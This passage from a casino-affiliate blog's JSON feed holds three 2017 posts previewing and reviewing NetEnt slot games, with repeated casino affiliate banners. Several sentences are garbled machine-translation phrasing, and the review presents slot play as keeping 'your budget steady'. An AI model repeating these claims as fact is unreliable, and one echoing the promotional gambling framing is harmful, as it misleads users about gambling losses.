ribs.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/ads.ovocasino.com\/redirect.aspx?pid=3072666\u0026amp;bid=2832\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ads.ovocasino.com\/renderimage.aspx?pid=3072666\u0026amp;bid=2832\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.stake.com\/?c=7df5d3f72a\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"300\" height=\"250\" src=\"https:\/\/ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com\/p\/thumb\/[base64]\/p.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.netentcasinos.biz\/feeds\/5059521122874450254\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/2017\/11\/netent-christmas-campaign-2017.html#comment-form","title":"25 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/5059521122874450254"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/5059521122874450254"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/2017\/11\/netent-christmas-campaign-2017.html","title":"NetEnt - Christmas campaign 2017"}],"author":[{"name":{"$t":"Jack Strong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028837785556277493"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFAB0fdRTx4JkDPwLoeRYs4_lCMapHnAPh3t4yx2kQNsqWlQ2WHMEOjvaazRrjjLrYXuBy1Zwlmq6UtwYQ9BRk3Tr2QgItcL3l8SQEyD_UexvwUzr3R5DcBSy79TFDYHvLCoa1QwtGMWJj\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-6968771197351687620.post-1032729751817182565"},"published":{"$t":"2017-11-24T00:38:00.001+01:00"},"updated":{"$t":"2022-06-23T12:46:23.750+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"asgardian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"big win"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free spin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fruit spin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hotline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NetEnt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new"},{"scheme":"http://www.blogger.com/atom/ns#","term":"phantoms curse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quarter one"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slot"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twin spin deluxe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"universal monsters"}],"title":{"type":"text","$t":"Sneak Peak on NetEnt's 2018 plans"},"content":{"type":"html","$t":"\u003Ch2\u003E\nNew Year, New NetEnt\u003C\/h2\u003E\n\u003Cbr \/\u003E\nThe year is approaching the end by storm and we are wondering what NetEnt has to offer in 2018. We would like to give you a sneak peek of what's coming. It's not much, but it's something. We know that it comes different slots based on previous slots and film-based games in 2018.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZerIYTEiLkHsYMEIJPTNYtbX9uWV2sT3YSGqLQpTCTcAq2iVD3udw7yghMWApBpexEdubRKFrZF8xMGj9tODwMf11Euv3uldd2hBGt5B7vdhBKIw16i7MRbAdMLP_ZhY5kBfKA3jYeTWl\/s1600\/150xNxnetent-logo.jpg.pagespeed.ic.Wybvvl4pfd.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"netent new slots 2018\" border=\"0\" data-original-height=\"628\" data-original-width=\"1200\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZerIYTEiLkHsYMEIJPTNYtbX9uWV2sT3YSGqLQpTCTcAq2iVD3udw7yghMWApBpexEdubRKFrZF8xMGj9tODwMf11Euv3uldd2hBGt5B7vdhBKIw16i7MRbAdMLP_ZhY5kBfKA3jYeTWl\/s640\/150xNxnetent-logo.jpg.pagespeed.ic.Wybvvl4pfd.jpg\" title=\"netent releases in 2018\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENetEnt's early 2018 plans are exciting\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cbr \/\u003EJanuary - Twin Spin Deluxe \u0026amp; Universal Monsters: The Phantom's Curse\u003C\/h3\u003E\n\u003Cbr \/\u003E\nAs we have mentioned in an article earlier, the sequel to Twin Spin, namely Twin Spin Deluxe, is released in January. The game has long been an exclusive waste of several lifeguards, but will be available in January at all online casinos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRod76ZKfgcSPD1_By5LplOGF7U-qh88JHHQbR5Zyfw_8K3nWt2lfJczS_gnwqdmdkEuH_1u0-Sfg56jo0xRoDGjoCpALqXSRfG5a_-akLqxMfARLcsFMVJ8F__Od1Rlk8-MPZSqJzfZ4-\/s1600\/TwinSpinDeluxe-screenshot-1-netent.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Twin Spin Deluxe is the first game launched in 2018\" border=\"0\" data-original-height=\"700\" data-original-width=\"976\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRod76ZKfgcSPD1_By5LplOGF7U-qh88JHHQbR5Zyfw_8K3nWt2lfJczS_gnwqdmdkEuH_1u0-Sfg56jo0xRoDGjoCpALqXSRfG5a_-akLqxMfARLcsFMVJ8F__Od1Rlk8-MPZSqJzfZ4-\/s640\/TwinSpinDeluxe-screenshot-1-netent.jpg\" title=\"Twin spin deluxe is now available for all casinos\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETwin Spin Deluxe is the first NetEnt slot released in 2018\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA few days later, the game is played Universal Monsters: The Phantom's Curse released. We do not know much about this game yet, but as it's a fire game, we expect it to have something about the classic Universal monsters. Perhaps it's a new game machine for NetEnt's monster collection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlowwl7B2uNQMalFmR24KFp8wFDLitiDw3p2ZM4GVwmkBuHfqK3Xv2OzWOcMn7C3iorIANMYgp14VaslfTgtT1ZAr29Jm3AVLQbEwtsNQmWgrdtQgZ4lb0fNNJO6oBHE3fmxq9n0Y9kufk\/s1600\/Universal-Monsters-Movie-Universe-700x394.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"universal monsters netent slot\" border=\"0\" data-original-height=\"394\" data-original-width=\"700\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlowwl7B2uNQMalFmR24KFp8wFDLitiDw3p2ZM4GVwmkBuHfqK3Xv2OzWOcMn7C3iorIANMYgp14VaslfTgtT1ZAr29Jm3AVLQbEwtsNQmWgrdtQgZ4lb0fNNJO6oBHE3fmxq9n0Y9kufk\/s640\/Universal-Monsters-Movie-Universe-700x394.jpg\" title=\"new netent monster slot universal\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIs one of these monsters the new star in a NetEnt Slot?\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nFebruary - Fruit Spin \u0026amp; Asgardian Stones\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNetEnt doubles the information about these games, but we have some theories. We believe that Fruit Spin will be a new classic fruit game, which NetEnt has already done so well before.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen it comes to Asgardian Stones, we strongly hope that this is a third sequel to the \"stones\" series. A Norwegian twist on Secrets of the stones and Secrets of Christmas had certainly been a great hit.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDuwBlsBRNMaXufMvGf9Hc6BeOhC7kZQH29Q3T6_dMAJyz6DxNF8IIzXREGfEjYfL3awiSehl-eN7xVMo9NHfR4-SWG8jsq3aCXTlf8HcFXwYpzrEjKNUwNzqxXii5GK5OAqkgoBCO9lWW\/s1600\/asstone.PNG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"344\" data-original-width=\"700\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDuwBlsBRNMaXufMvGf9Hc6BeOhC7kZQH29Q3T6_dMAJyz6DxNF8IIzXREGfEjYfL3awiSehl-eN7xVMo9NHfR4-SWG8jsq3aCXTlf8HcFXwYpzrEjKNUwNzqxXii5GK5OAqkgoBCO9lWW\/s640\/asstone.PNG\" title=\"Asgardian stones will be launched in February\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;First look at the new game \"Asgardian Stones\" from NetEnt\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nMars - Hotline\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's simply not released any information except a title so far. We can only promise to update when more information is available.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nIn short\u003C\/h3\u003E\n\u003Cbr \/\u003E\nTo sum up very short. There is not much information we have so far, but as we know NetEnt, they rarely disappoint. There is much to look forward to in the first quarter of 2018.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.stake.com\/?c=7df5d3f72a\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"300\" height=\"250\" src=\"https:\/\/ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com\/p\/thumb\/[base64]\/p.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/ads.ovocasino.com\/redirect.aspx?pid=3072666\u0026amp;bid=2832\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ads.ovocasino.com\/renderimage.aspx?pid=3072666\u0026amp;bid=2832\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.netentcasinos.biz\/feeds\/1032729751817182565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/2017\/11\/sneak-peak-on-netents-2018-plans.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/1032729751817182565"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/1032729751817182565"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/2017\/11\/sneak-peak-on-netents-2018-plans.html","title":"Sneak Peak on NetEnt's 2018 plans"}],"author":[{"name":{"$t":"Jack Strong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028837785556277493"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZerIYTEiLkHsYMEIJPTNYtbX9uWV2sT3YSGqLQpTCTcAq2iVD3udw7yghMWApBpexEdubRKFrZF8xMGj9tODwMf11Euv3uldd2hBGt5B7vdhBKIw16i7MRbAdMLP_ZhY5kBfKA3jYeTWl\/s72-c\/150xNxnetent-logo.jpg.pagespeed.ic.Wybvvl4pfd.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-6968771197351687620.post-8529619864731783535"},"published":{"$t":"2017-11-22T20:22:00.001+01:00"},"updated":{"$t":"2022-06-23T12:46:38.150+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"big win"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free spin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NetEnt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new"},{"scheme":"http://www.blogger.com/atom/ns#","term":"release"},{"scheme":"http://www.blogger.com/atom/ns#","term":"spin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"swirly"}],"title":{"type":"text","$t":"Original and Innovative from NetEnt"},"content":{"type":"html","$t":"\u003Ch3\u003E\nOriginal and Innovative from NetEnt\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cbr \/\u003EWhat is this game about?\u003C\/h3\u003E\n\u003Cbr \/\u003E\nNetEnt adds some magic to this Finn and The Swirly Spin machine by changing all rules.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis Finn game is the first of the kind that you will see that unlike other 5 × 5 machines (like the same Emoji Planet game), the symbols do not fall from above.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInstead, it slowly turns from the lower left corner to the center of the wheel, and generates winnings when 3 or more symbols are on a horizontal or vertical line.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhos3OhcGan35Y02UOidCmm8UIsmsZCpwM_0gNn_OksyQJKJpdCy8llM0ASF2uz82FTh9vSRwARaY9fR531HpyXGIUAXG3FOQgCoqcloXzHfkZ9leQXjWjc9VugpGfvrQeQbxdqK5z8Og66\/s1600\/maxresdefault.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhos3OhcGan35Y02UOidCmm8UIsmsZCpwM_0gNn_OksyQJKJpdCy8llM0ASF2uz82FTh9vSRwARaY9fR531HpyXGIUAXG3FOQgCoqcloXzHfkZ9leQXjWjc9VugpGfvrQeQbxdqK5z8Og66\/s640\/maxresdefault.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\n\u003Ca href=\"https:\/\/www.stake.com\/?c=7df5d3f72a\" style=\"font-size: medium; font-weight: 400; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"250\" data-original-width=\"300\" height=\"250\" src=\"https:\/\/ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com\/p\/thumb\/[base64]\/p.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EIs Swirly Spins just a gimmick?\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe were not sure about it first, but we must admit that it was something different to look at the symbols spinning around: like watching a roulette wheel while hoping for the little white ball to land on your number.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's exciting, especially since the little white ball really is a key starting in the bottom left corner, and with each victory where the symbols explodes and disappears, the key comes closer and closer to the center.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nGame bonus feature\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are 4 free spin bonuses you unlock in this Swirly Spin machine, like in much loved games like Immortal Romance or the new Castle Builders 2.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou unlock by getting one of these keys. Each time you release free spin, you collect more and more keys, unlocking more of the bars.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL3gQFj7Hg01DCqoO8BqMT7Dba4wa0nGZO_uOwXSzwnMvatTfh2XZWhL6r7w9G4EvacAhv2Kg71TCXGV2wQSGfIu0CGMEU6y3Sko_knkZ97xJ-EMug81bvFIRtegYoM2yoEgirT9A84dMm\/s1600\/maxresdefault+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL3gQFj7Hg01DCqoO8BqMT7Dba4wa0nGZO_uOwXSzwnMvatTfh2XZWhL6r7w9G4EvacAhv2Kg71TCXGV2wQSGfIu0CGMEU6y3Sko_knkZ97xJ-EMug81bvFIRtegYoM2yoEgirT9A84dMm\/s640\/maxresdefault+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nBecause Ireland and bars go hand in hand.\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTake time with this casino game\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinn and Swirly Spin machine is not a big hit game. Instead, what you have here is a whole story about the gnome Finn.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYour budget keeps you playing remarkably long, and while you get 30x to 50x your bet wins in the free spins bonus game, you can get the exact same winnings randomly in the base game.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis means that your budget stays steady while you try to drink as many free spins as possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs a bar hopping, you can not always remember why you are here, but you have so much fun that you do not care very much.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/ads.ovocasino.com\/redirect.aspx?pid=3072666\u0026amp;bid=2832\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ads.ovocasino.com\/renderimage.aspx?pid=3072666\u0026amp;bid=2832\" \/\u003E\u003C\/a\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.netentcasinos.biz\/feeds\/8529619864731783535\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/2017\/11\/orginal-and-innovative-from-netent.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/8529619864731783535"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6968771197351687620\/posts\/default\/8529619864731783535"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.netentcasinos.biz\/2017\/11\/orginal-and-innovative-from-netent.html","title":"Original and Innovative from NetEnt"}],"author":[{"name":{"$t":"Jack Strong"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028837785556277493"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhos3OhcGan35Y02UOidCmm8UIsmsZCpwM_0gNn_OksyQJKJpdCy8llM0ASF2uz82FTh9vSRwARaY9fR531HpyXGIUAXG3FOQgCoqcloXzHfkZ9leQXjWjc9VugpGfvrQeQbxdqK5z8Og66\/s72-c\/maxresdefault.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});